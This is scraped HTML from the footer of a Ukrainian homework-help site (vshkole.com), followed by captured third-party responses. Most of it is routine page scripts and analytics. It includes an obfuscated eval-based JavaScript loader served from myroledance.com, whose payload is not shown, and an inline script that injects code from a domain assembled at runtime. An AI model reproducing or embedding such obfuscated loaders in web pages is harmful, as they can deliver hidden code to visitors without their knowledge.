    $('.js-page-form input[type="text"]').each(function() {
      $(this).focus(function() {
        $(this).val('');
        $(this).next('.js-submit').show();
      });
    });

    $('.js-page-form').each(function() {
      $(this).submit(function() {
        var pageNumber = $(this).find('input').val();
        var intRegex = /^\d+$/;
        if(intRegex.test(pageNumber)) {
          pageNumber = parseInt(pageNumber);
          if (pageNumber >= 0 && pageNumber <= maxPage) {
            window.location.href = base_url + pageUrl + pageNumber;
          }
        }
        return false;
      })
    });
  });
</script>
        </div><!-- #center -->
        <div class="clear push-box">
        </div>
      </div><!-- #main -->
      <div id="footer" class="footer-2 js-footer">
  <div class="i-footer">
    <div class="wrap">
      <div class="pr">
        <div class="abs-img"></div>
	      <div class="footer-2-hack"></div>
      </div>
      <table class="foot-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
        <td class="td-1">
            <img class="iphone" src="https://vshkole.com/web/images/iphone.png" alt="" title=""/>
            <span class="text"><span class="big">Ми</span><br/> у твоєму<br/> телефоні</span>
        </td>
        <td class="td-2">
            <div class="round">
                Вшколі - це твій помічник, який допоможе тобі швидко знайти відповідь на завдання або завантажити підручник зі
                шкільної програми без жодних обмежень.
            </div>
        </td>
        <td class="td-3">
            <div class="round">
                vshkole.com - це портал, на якому ти зможеш знайти підручники і роз'язники (ГДЗ) з усіх предметів
                шкільної програми для різних класів. Сайт адаптовано під твій смартфон.
            </div>
        </td>
        <td class="td-4">
            <div class="round">
                Команда порталу доклала дуже багато зусиль, щоб в тебе не виникало проблем з пошуком потрібної інформації.
                <nobr>Користуйся із задоволенням!!!</nobr>
                <nobr><a href="https://vshkole.com/contact-us" rel="nofollow">Зв'язатися з нами</a></nobr>
            </div>
        </td>
        <td class="td-5">
            <img class="qr" src="https://vshkole.com/web/images/qr-code.gif" alt="" title="QR код"/>
                        <div class="feed-box">
                <!-- <a class="foot-link item-1" target="_blank" href="http://www.youtube.com/channel/UCHdRz5QS64Ctu8_bjq_KC8A"></a> -->
                                <a class="foot-link item-2" target="_blank"
                   href="https://www.facebook.com/%D0%92%D1%88%D0%BA%D0%BE%D0%BB%D0%B5-290438624695072/"
                   rel="nofollow"></a>
                <a class="foot-link item-3" href="https://vshkole.com/" onclick="return addFavorite(this);"
                   rel="nofollow"></a>
            </div>
        </td>
    </tr>
</table>


<script type="text/javascript">
    var url = "//vshkole.com/";
    var title = "Вшколе - Гдз, решебники та підручники онлайн";

    function addFavorite(a) {
        try {
            window.external.AddFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");
            } catch (e) {
                if (typeof (opera) == "object") {
                    a.rel = "sidebar";
                    a.title = title;
                    a.url = url;
                    return true;
                } else {
                    alert("Нажміть Ctrl-D, щоб додати до Обраного");
                }
            }
        }
        return false;
    }
</script>
    </div>
  </div>
</div>
    </div><!-- #wrapper -->
    
<script type='text/javascript' src='https://myroledance.com/services/?id=141055'></script>

<script src="https://static.vshkole.com/web/js/combine.js?v=150120182" type="text/javascript"></script>


  <script data-ad-client="ca-pub-4475970781063757" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
      (function (i, s, o, g, r, a, m) {
          i['GoogleAnalyticsObject'] = r;
          i[r] = i[r] || function () {
              (i[r].q = i[r].q || []).push(arguments)
          }, i[r].l = 1 * new Date();
          a = s.createElement(o),
              m = s.getElementsByTagName(o)[0];
          a.async = 1;
          a.src = g;
          m.parentNode.insertBefore(a, m)
      })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
      ga('create', 'UA-43674343-1', 'vshkole.com');
      ga('send', 'pageview');
  </script>

<script type='text/javascript' data-cfasync='false'>
    let ea64c34416_cnt = 0;
    let ea64c34416_interval = setInterval(function(){
        if (typeof ea64c34416_country !== 'undefined') {
            clearInterval(ea64c34416_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('ea64c34416_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + ea64c34416_domain + '/' + ea64c34416_path + '/' + ea64c34416_file + '.js?23505&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            ea64c34416_cnt += 1;
            if (ea64c34416_cnt >= 60) {
                clearInterval(ea64c34416_interval);
            }
        }
    }, 500);
</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G0pxE7fNPt4FLD9y0D-yGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769977348633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 2508
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"VIKToALHu",46,2,28))